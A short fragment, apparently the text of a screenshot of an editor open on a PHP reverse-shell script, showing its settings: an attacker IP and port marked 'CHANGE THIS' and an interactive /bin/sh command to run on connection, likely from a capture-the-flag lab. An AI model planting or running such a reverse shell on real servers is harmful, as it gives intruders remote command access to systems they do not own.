 GNU nano 4.5 php-reverse-shell.php Modified
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;